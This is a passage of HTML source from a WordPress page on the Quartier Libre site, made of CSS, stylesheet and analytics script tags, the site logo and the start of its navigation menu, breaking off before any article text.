!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='bobby-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/bobby/assets/css/styles.css?ver=1770095787' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1770095787' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1770095787' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1770095787' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-7.css?ver=1770095784' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quartierlibre.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-289.css?ver=1770095784' media='all' />
<link rel='stylesheet' id='elementor-post-448-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-448.css?ver=1770095784' media='all' />
<link rel='stylesheet' id='elementor-post-856-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-856.css?ver=1770095789' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-child-style-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/style.css?ver=1770095787' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1770095787' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://quartierlibre.ca/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1770095787' media='all' />
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				
//# sourceURL=gtmkit-js-before
</script>
<script id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QXZBW83');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
</script>
<script id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
</script>
<script src="https://quartierlibre.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://quartierlibre.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quartierlibre.ca/wp-json/wp/v2/posts/5128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quartierlibre.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://quartierlibre.ca/?p=5128' />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://quartierlibre.ca/wp-content/uploads/2024/09/cropped-ql_favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-5128 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-CW hello-elementor-default elementor-default elementor-kit-7 elementor-page-856">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-rocket-location-hash="15054d34dc852fd0de22346b240c0f90" data-elementor-type="header" data-elementor-id="289" class="elementor elementor-289 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="3c474ec90c170eeb444ed13df4cacb7a" class="elementor-element elementor-element-646a5cb e-con-full e-flex e-con e-parent" data-id="646a5cb" data-element_type="container" data-e-type="container">
		<div data-rocket-location-hash="a2b493cd7611dde7df88a5603cba4c94" class="elementor-element elementor-element-c66b7bf e-con-full e-flex e-con e-child" data-id="c66b7bf" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-70fbe46 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="70fbe46" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://quartierlibre.ca">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="141.597" height="98.225" viewBox="0 0 141.597 98.225"><defs><clipPath id="clip-path"><rect id="Rectangle_620" data-name="Rectangle 620" width="141.597" height="98.225" transform="translate(-0.005 -0.301)"></rect></clipPath></defs><g id="Logo" transform="translate(0.005 0.301)" clip-path="url(#clip-path)"><path id="Trac&#xE9;_333" data-name="Trac&#xE9; 333" d="M35.782,30.412a8.277,8.277,0,0,1,.681,3.541,9.227,9.227,0,0,1-.409,2.86,6.023,6.023,0,0,1-.876,1.771l-1.965-2.393L30.86,38.04l1.907,2.315A5.725,5.725,0,0,1,31,40.627a4.958,4.958,0,0,1-4.709-3.074,8.7,8.7,0,0,1-.681-3.58A9.423,9.423,0,0,1,26,31.191a6.019,6.019,0,0,1,1.109-2.1A4.663,4.663,0,0,1,28.8,27.766a5.5,5.5,0,0,1,5.059.37,5.2,5.2,0,0,1,1.926,2.277m53.08,23.252a3.1,3.1,0,0,0-1.537.37,2.728,2.728,0,0,0-1.07,1.031,3.709,3.709,0,0,0-.506,1.479h5.993a3,3,0,0,0-.8-2.082,2.756,2.756,0,0,0-2.082-.8m-25.9-13.971a3.02,3.02,0,0,0,.409-1.576V36.736a1.7,1.7,0,0,1-.564.292c-.233.078-.545.156-.953.253l-1.031.214a6.044,6.044,0,0,0-1.3.37,2,2,0,0,0-.876.6,1.408,1.408,0,0,0-.311.953,1.555,1.555,0,0,0,.584,1.284,2.178,2.178,0,0,0,1.42.448,3.11,3.11,0,0,0,1.537-.389,2.746,2.746,0,0,0,1.09-1.07m5.351,14.671a2.786,2.786,0,0,0-1.732-.545,2.712,2.712,0,0,0-1.693.545,3.8,3.8,0,0,0-1.167,1.5A5.34,5.34,0,0,0,63.3,58.1a5.218,5.218,0,0,0,.428,2.2,3.668,3.668,0,0,0,1.167,1.5,2.712,2.712,0,0,0,1.693.545,2.842,2.842,0,0,0,1.343-.311,3.245,3.245,0,0,0,1.051-.876,3.967,3.967,0,0,0,.681-1.343,6.1,6.1,0,0,0,.253-1.732,5.4,5.4,0,0,0-.428-2.238,3.736,3.736,0,0,0-1.167-1.479M98.222,32.319a3.1,3.1,0,0,0-1.537.37,2.727,2.727,0,0,0-1.07,1.031,3.709,3.709,0,0,0-.506,1.479H101.1a3,3,0,0,0-.8-2.082,2.728,2.728,0,0,0-2.082-.8m43.624,14.087V82.87H86.314L75.846,97.288,55.026,82.247a46.144,46.144,0,0,1-14.515,2.238C16.13,84.485,0,67.635,0,42.242S16.15,0,40.511,0C56.952,0,69.678,7.608,76.254,20.275V1.615h46.912V46.406ZM39.966,33.953a10.851,10.851,0,0,0-.681-3.911,8.764,8.764,0,0,0-1.907-3.016,8.435,8.435,0,0,0-2.86-1.926,9.626,9.626,0,0,0-7.063-.019,8.1,8.1,0,0,0-2.821,1.926,8.974,8.974,0,0,0-1.868,3.016,10.958,10.958,0,0,0-.681,3.93A11.308,11.308,0,0,0,22.765,38a8.52,8.52,0,0,0,1.868,3,7.9,7.9,0,0,0,2.821,1.848,10.033,10.033,0,0,0,7.063,0,1.043,1.043,0,0,0,.214-.1l1.848,2.257,2.335-1.868-1.673-2.043.117-.117a8.33,8.33,0,0,0,1.907-3,10.784,10.784,0,0,0,.7-4.028m47.048-5.506H90.3V25.139H87.014Zm1.634,1.926H87.073V43.021h3.152V30.373Zm-11.928,2.51H79.6v6.188a5.2,5.2,0,0,0,.467,2.335,2.972,2.972,0,0,0,1.381,1.381,5,5,0,0,0,2.277.448,6.616,6.616,0,0,0,1.109-.078A4.952,4.952,0,0,0,85.594,43V40.608c-.156.019-.311.039-.486.058a4.069,4.069,0,0,1-.486.019,1.713,1.713,0,0,1-1.44-.564,2.408,2.408,0,0,1-.428-1.537V32.864h3.113v-2.51H82.753V25.8H79.6v4.553h-2.88ZM41.951,38.409a5.85,5.85,0,0,0,.6,2.8,4.212,4.212,0,0,0,1.634,1.712,4.516,4.516,0,0,0,2.3.564,5.041,5.041,0,0,0,1.81-.292,3.7,3.7,0,0,0,1.245-.8,4.54,4.54,0,0,0,.817-1.109c-.039.195-.058.389-.1.6-.019.214-.039.428-.039.6v.525h3.133V30.373H50.2v7.511a3.471,3.471,0,0,1-.35,1.615,2.6,2.6,0,0,1-.973,1.07,2.669,2.669,0,0,1-1.42.37,2.04,2.04,0,0,1-1.265-.389,2.325,2.325,0,0,1-.778-1.07,4.393,4.393,0,0,1-.253-1.576v-7.55H41.97v8.055ZM53.606,61.486H44.48V46.212H41.094V64.346H53.606Zm4.358-9.768H54.812V64.366h3.152V51.718Zm.078-5.234H54.754v3.308h3.288Zm1.44-3a4.889,4.889,0,0,0,2.646-.642,4.131,4.131,0,0,0,1.5-1.576c-.039.214-.058.409-.1.6-.019.195-.039.409-.039.6V43h2.938V35.568a7.492,7.492,0,0,0-.545-3.035,3.974,3.974,0,0,0-1.732-1.926,6.4,6.4,0,0,0-3.133-.662,6.881,6.881,0,0,0-2.86.564,4.927,4.927,0,0,0-1.946,1.6,4.809,4.809,0,0,0-.817,2.354h3.269a2.592,2.592,0,0,1,.389-1.148,2.178,2.178,0,0,1,.876-.739,2.968,2.968,0,0,1,1.284-.253,2.145,2.145,0,0,1,1.537.486,1.556,1.556,0,0,1,.525,1.167.987.987,0,0,1-.136.545.871.871,0,0,1-.448.37,2.742,2.742,0,0,1-.837.214l-1.81.233a10.444,10.444,0,0,0-2.471.623,3.975,3.975,0,0,0-1.79,1.3,3.561,3.561,0,0,0-.662,2.277,3.474,3.474,0,0,0,.642,2.121A4.225,4.225,0,0,0,57.4,43a4.606,4.606,0,0,0,2.082.486m13.64,14.593a7.788,7.788,0,0,0-.8-3.639,5.847,5.847,0,0,0-2.1-2.335,5.247,5.247,0,0,0-2.841-.817,4.515,4.515,0,0,0-2.432.623,4.637,4.637,0,0,0-1.576,1.615c.039-.214.058-.409.078-.6s.019-.409.019-.642V46.212H60.319V64.346h3.152v-.525a5.471,5.471,0,0,0-.019-.584c-.019-.175-.039-.389-.078-.642a4.785,4.785,0,0,0,.876,1.109,4.31,4.31,0,0,0,1.343.8,5.342,5.342,0,0,0,1.848.292,5.768,5.768,0,0,0,2.257-.448,5.242,5.242,0,0,0,1.81-1.323A6.071,6.071,0,0,0,72.694,60.9a8.351,8.351,0,0,0,.428-2.821m.35-24.731A4.665,4.665,0,0,1,75.729,33a1.52,1.52,0,0,1,.37.078V30.023a.881.881,0,0,0-.311-.058c-.1,0-.233-.019-.37-.019a3.509,3.509,0,0,0-1.654.37,4.3,4.3,0,0,0-1.226.992A5.975,5.975,0,0,0,71.7,32.65c.039-.233.058-.467.078-.681s.019-.428.019-.642v-.953H68.646V43.021H71.8V36.755a4.717,4.717,0,0,1,.448-2.218,2.768,2.768,0,0,1,1.226-1.187m8.775,18.018a.881.881,0,0,0-.311-.058c-.1,0-.233-.019-.37-.019a3.509,3.509,0,0,0-1.654.37,4.3,4.3,0,0,0-1.226.992,5.975,5.975,0,0,0-.837,1.343c.039-.233.058-.467.078-.681s.019-.428.019-.642v-.953H74.795V64.366h3.152V58.1a4.717,4.717,0,0,1,.448-2.218A2.731,2.731,0,0,1,79.6,54.7a4.665,4.665,0,0,1,2.257-.35,1.52,1.52,0,0,1,.37.078V51.368ZM94.972,58.12a8.254,8.254,0,0,0-.72-3.6,5.38,5.38,0,0,0-2.082-2.374,6.145,6.145,0,0,0-3.308-.837,6.29,6.29,0,0,0-3.269.837A5.977,5.977,0,0,0,83.337,54.5,7.273,7.273,0,0,0,82.52,58a7.472,7.472,0,0,0,.837,3.7,5.559,5.559,0,0,0,2.277,2.315,7.568,7.568,0,0,0,6.343.195,5.231,5.231,0,0,0,2.043-1.654,4.506,4.506,0,0,0,.876-2.335h-3.21a2.224,2.224,0,0,1-.915,1.537,2.931,2.931,0,0,1-1.79.564,3.006,3.006,0,0,1-1.673-.467A3.179,3.179,0,0,1,86.2,60.591a4.183,4.183,0,0,1-.428-1.79h9.2Zm9.379-21.345a8.254,8.254,0,0,0-.72-3.6,5.38,5.38,0,0,0-2.082-2.374,6.144,6.144,0,0,0-3.308-.837,6.29,6.29,0,0,0-3.269.837,5.977,5.977,0,0,0-2.257,2.354,7.273,7.273,0,0,0-.817,3.5,7.472,7.472,0,0,0,.837,3.7,5.559,5.559,0,0,0,2.277,2.315,7.568,7.568,0,0,0,6.343.195,5.231,5.231,0,0,0,2.043-1.654,4.506,4.506,0,0,0,.876-2.335h-3.21a2.224,2.224,0,0,1-.915,1.537,2.931,2.931,0,0,1-1.79.564,3.006,3.006,0,0,1-1.673-.467,3.179,3.179,0,0,1-1.109-1.265,4.183,4.183,0,0,1-.428-1.79h9.2Zm9.2-6.732a.881.881,0,0,0-.311-.058c-.1,0-.233-.019-.37-.019a3.51,3.51,0,0,0-1.654.37,4.3,4.3,0,0,0-1.226.992,5.975,5.975,0,0,0-.837,1.343c.039-.233.058-.467.078-.681s.019-.428.019-.642v-.953H106.1V43.04h3.152V36.775a4.717,4.717,0,0,1,.448-2.218,2.731,2.731,0,0,1,1.206-1.187,4.665,4.665,0,0,1,2.257-.35,1.52,1.52,0,0,1,.37.078V30.042Z" transform="translate(-0.025 0.058)"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51d1dd4 e-n-menu-none elementor-hidden-mobile e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="51d1dd4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Campus&quot;,&quot;_id&quot;:&quot;967efac&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/campus\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;element_id&quot;:&quot;campus&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Soci\u00e9t\u00e9&quot;,&quot;_id&quot;:&quot;7905d82&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/societe\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;element_id&quot;:&quot;societe&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Culture&quot;,&quot;_id&quot;:&quot;b6e21cb&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/culture\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;element_id&quot;:&quot;culture&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;_id&quot;:&quot;33641ff&quot;,&quot;item_title&quot;:&quot;Opinion&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/opinions-debats\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;element_id&quot;:&quot;opinion&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null},{&quot;item_title&quot;:&quot;Formats vid\u00e9os&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/quartierlibre.ca\/rubrique\/formats-videos\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;_id&quot;:&quot;6a27ac7&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:55,&quot;sizes&quot;:[]},&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="857" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-857" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-857" aria-label="Permuter le menu">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-857" aria-labelledby="menu-toggle-857">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="campus" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/campus/">												<span class="e-n-menu-title-text">
							Campus						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8571" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8571" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Fermer Campus</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Ouvrir Campus</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8571" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-8571" class="elementor-element elementor-element-9504da2 e-con-full e-flex e-con e-child" data-id="9504da2" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-10a20ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10a20ae" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
